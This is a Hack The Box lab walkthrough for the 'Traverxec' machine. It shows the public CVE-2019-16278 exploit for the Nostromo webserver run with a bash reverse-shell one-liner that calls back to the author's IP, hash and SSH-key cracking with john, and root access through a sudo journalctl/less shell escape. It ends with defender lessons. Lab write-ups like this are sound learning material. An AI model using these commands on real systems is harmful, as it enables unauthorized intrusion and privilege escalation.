Traverxec
2023-06-14
INTRODUCTION
Traverxec is an older box, dating back to 2019, created by a reasonably-famous HTB user named jkr. It prominently features a very minimal webserver called Nostromo. Nostromo is a quick win, reinforcing some key pentesting fundamentals: checking for CVEs and vulnerability recognition while on the local system (after gaining foothold). The procedure for this box is fairly straightforward - a little Linux knowledge will grant the root flag.
I wrote this walkthrough before I had figured out a methodical and consistent way to take notes. Please excuse the haphazard formatting and brevity.
RECON
nmap scans
[11:05:48] Performing nmap higher-port scan:
# Nmap 7.93 scan initiated Wed Jun 14 11:05:48 2023 as: nmap -p- --min-rate 5000 -oA ./Traverxec/nmap/port-scan 10.10.10.165
Nmap scan report for traverxec.htb (10.10.10.165)
Host is up (0.35s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
# Nmap done at Wed Jun 14 11:06:15 2023 -- 1 IP address (1 host up) scanned in 27.27 seconds
[11:06:15] Performing nmap initial scan:
# Nmap 7.93 scan initiated Wed Jun 14 11:06:15 2023 as: nmap -sC -sV -v -n -Pn -oA ./Traverxec/nmap/init-scan 10.10.10.165
Nmap scan report for 10.10.10.165
Host is up (0.19s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
| ssh-hostkey:
| 2048 aa99a81668cd41ccf96c8401c759095c (RSA)
| 256 93dd1a23eed71f086b58470973a388cc (ECDSA)
|_ 256 9dd6621e7afb8f5692e637f110db9bce (ED25519)
80/tcp open http nostromo 1.9.6
|_http-server-header: nostromo 1.9.6
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-favicon: Unknown favicon MD5: FED84E16B6CCFE88EE7FFAAE5DFEFD34
|_http-title: TRAVERXEC
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Jun 14 11:06:45 2023 -- 1 IP address (1 host up) scanned in 29.59 seconds
[11:06:45] HTTP VHost enumeration, using ffuf:
No results
[11:12:38] HTTP Directory enumeration for traverxec.htb:
└─$ gobuster dir -w $WLIST -u $RADDR -t 60 --no-error 1 ⨯
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.165
[+] Method: GET
[+] Threads: 60
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-small-directories-lowercase.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Timeout: 10s
===============================================================
2023/06/14 15:32:32 Starting gobuster in directory enumeration mode
===============================================================
/img (Status: 301) [Size: 314] [--> http://10.10.10.165/img/]
/js (Status: 301) [Size: 314] [--> http://10.10.10.165/js/]
/lib (Status: 301) [Size: 314] [--> http://10.10.10.165/lib/]
/icons (Status: 301) [Size: 314] [--> http://10.10.10.165/icons/]
/reports list (Status: 501) [Size: 310]
/external files (Status: 501) [Size: 310]
/style library (Status: 501) [Size: 310]
/modern mom (Status: 501) [Size: 310]
/neuf giga photo (Status: 501) [Size: 310]
FOOTHOLD
CVE-2019-16278
The nmap scans show that the webserver is nostromo 1.9.6. Checked searchsploit for that version.

==> Yep there is an exploit! 👏
I took a copy of the exploit. However, I had to modify the exploit very slightly: comment out one line. Change one string to bytes(____,'utf-8') encoding
Next, I opened the firewall, set up a listener, and ran the exploit as follows:
sudo ufw allow from 10.10.10.165 to any port 4444 proto tcp
bash
nc -lvnp 4444
python3 ./47837.py 10.10.10.165 80 "bash -c 'bash -i >& /dev/tcp/10.10.14.11/4444 0>&1'"
🎉 Got a reverse shell.
USER FLAG
User: www-data
In an effort to keep this walkthrough brief, I’ll only discuss the notable results of user enumeration. To read about my whole user enumeration strategy in detail, please see this page.
Important users are
www-data,david, androot:uid=33(www-data) gid=33(www-data) groups=33(www-data) root:x:0:0:root:/root:/bin/bash sync:x:4:65534:sync:/bin:/bin/sync david:x:1000:1000:david,,,:/home/david:/bin/bashLots of useful tools are already on the box:
which nc netcat socat curl wget python perl php /usr/bin/nc /usr/bin/netcat /usr/bin/wget /usr/bin/python /usr/bin/perlnetstat -tulpnrevealed that ONLY port 22 and 80 are listening.Linpeas found the following hash of a credential:

david:$1$e7NfNpNi$A6nCwOTqrNR2oDuIKirRZ/So if I had to guess, this is a login for the admin panel of the webserver or something.
Cracking the Hash
Identified the hash using hash-identifier
💡 After writing this walkthrough, I discovered a wonderful new hash identification tool called Name-That-Hash. I highly recommend you go check it out.
hash-identifier
david:$1$e7NfNpNi$A6nCwOTqrNR2oDuIKirRZ/
HASH: $1$e7NfNpNi$A6nCwOTqrNR2oDuIKirRZ/
Possible Hashs:
[+] MD5(Unix)
OK, so it’s MD5. That should be recognized right away…
echo 'david:$1$e7NfNpNi$A6nCwOTqrNR2oDuIKirRZ/' > hash.txt
john --wordlist=/usr/share/wordlists/rockyou.txt hash.john
And it found a password:
Nowonly4me (david)
Ok, so a valid credential is david / Nowonly4me (again, from a .htaccess file, so probably for the webserver)
public_www
Earlier, reading /etc/passwd revealed that Nostromo has a server root directory at /var/nostromo. Inside that directory are some configuration files. This is one of them, the nhttpd.conf file:
# MAIN [MANDATORY]
servername traverxec.htb
serverlisten *
serveradmin david@traverxec.htb
serverroot /var/nostromo
servermimes conf/mimes
docroot /var/nostromo/htdocs
docindex index.html
# LOGS [OPTIONAL]
logpid logs/nhttpd.pid
# SETUID [RECOMMENDED]
user www-data
# BASIC AUTHENTICATION [OPTIONAL]
htaccess .htaccess
htpasswd /var/nostromo/conf/.htpasswd
# ALIASES [OPTIONAL]
/icons /var/nostromo/icons
# HOMEDIRS [OPTIONAL]
homedirs /home
homedirs_public public_www
Ahhh ok. So david has a directory /home/david/public_www/ that is accessible by the webserver.
ex if /home/david/public_www/subdir exists on the filesystem, then we can access it by the url:
http://traverxec.htb/~david/subdir/
In this case, using the rev shell I searched what was the contents:
www-data@traverxec:/home$ ls -laR /home/david/public_www
/home/david/public_www:
total 16
drwxr-xr-x 3 david david 4096 Oct 25 2019 .
drwx--x--x 5 david david 4096 Oct 25 2019 ..
-rw-r--r-- 1 david david 402 Oct 25 2019 index.html
drwxr-xr-x 2 david david 4096 Oct 25 2019 protected-file-area
/home/david/public_www/protected-file-area:
total 16
drwxr-xr-x 2 david david 4096 Oct 25 2019 .
drwxr-xr-x 3 david david 4096 Oct 25 2019 ..
-rw-r--r-- 1 david david 45 Oct 25 2019 .htaccess
-rw-r--r-- 1 david david 1915 Oct 25 2019 backup-ssh-identity-files.tgz
so there we have it. And since I’ve already cracked the password this should be easy.

As expected, there is a file for download:
http://traverxec.htb/~david/protected-file-area/backup-ssh-identity-files.tgz
It turns out that file is an archive of david’s .ssh directory. Opening it up reveals three ssh-relevant files:

I’ll try the rsa key for logging in… ==> Nope! Looks like there’s a passphrase on it.
Cracking the RSA Private Key
Drats. There’s a passphrase on it. let me take a look at that key…
Ahh yep.That’s a passphrase alright… It’s PEM encrypted - might be possible to crack. I’ll get at that.
ssh2john id_rsa > id_rsa.john
john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.john
Yep! got a result almost immediately:
hunter (id_rsa)
Now, using id_rsa with the passphrase “hunter”, I should be able to SSH in as david…

User: david
First, david holds the user flag. Simply cat it out from their home directory:
cat /home/david/user.txt
Taking a look around, it seems david has their own bin directory on the path:
david@traverxec:~$ echo $PATH
/home/david/bin:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
That’s a bit odd. This could lead to path abuse possibly. I might come back to this later 🚩
There are two files within: server-stats.head and server-stats.sh. This is server-stats.head:
.----.
.---------. | == |
Webserver Statistics and Data |.-"""""-.| |----|
Collection Script || || | == |
(c) David, 2019 || || |----|
|'-.....-'| |::::|
'"")---(""' |___.|
/:::::::::::\" "
/:::=======:::\
jgs '"""""""""""""'
Cute! 😻 Love the ascii art
And here’s server-stats.sh
#!/bin/bash
cat /home/david/bin/server-stats.head
echo "Load: `/usr/bin/uptime`"
echo " "
echo "Open nhttpd sockets: `/usr/bin/ss -H sport = 80 | /usr/bin/wc -l`"
echo "Files in the docroot: `/usr/bin/find /var/nostromo/htdocs/ | /usr/bin/wc -l`"
echo " "
echo "Last 5 journal log lines:"
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service | /usr/bin/cat
ROOT FLAG
Since journalctl invokes less usually, and less has a command prompt inside, we can make that last line vulnerable. Like many other full-screen programs that run solely in the terminal, less has a “convenience” feature that allows a user to run shell commands by prefixing any command with a “!”. Basically, we just need a way to keep less from closing immediately:
Just run the sudo part of the final line by itself
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
Make sure to shrink the window down to fewer than 5 lines tall. this way, less has to scroll, so the -n5 flag doesnt make it terminate immediately. If less doesnt terminate, you can run a shell through it!
I used it to spawn a bash reverse shell and baboom root access 🎉
LESSONS LEARNED

Attacker
- Once you know the application and version, spend a minute looking for known vulnerabilities. I was glad that I checked this right away, as I may have wasted a lot of time enumerating the server or reading source code.
- Recognize which hashes are easy to crack. Having knowledge of which hash algorithms are easy to crack (and which are hard) is valuable. I knew right away that MD5 would crack very very quickly, so I wasn’t afraid to throw it into
john. It helps a lot that HTB only ever usesrockyou.txt. - Many common programs have a feature to run shell commands. This is especially true for older programs that rose to popularity before multi-window environments. Keep these programs in-mind as privesc vectors. Also remember that a program like
lessmight be disguised asjournalctl,pager, etc.

Defender
- Use a modern webserver that still has an active development community. There are always vulnerabilities: it’s pretty much a fact of computers - better to go with a server that has folks actively working to patch those vulnerabilities than one that has stagnated.
- Keep passwords safe by using a stronger hashing algorithm and more complex passwords. This is just one of a multitude of ways to keep passwords secure. Really, if you must use passwords, please use a proper password manager.
- Be very careful with SUID. If it’s used, there should be absolutely no way to for the user to do file-disclosure or any shell command execution. Lock it down!
Thanks for reading
🤝🤝🤝🤝
@4wayhandshake
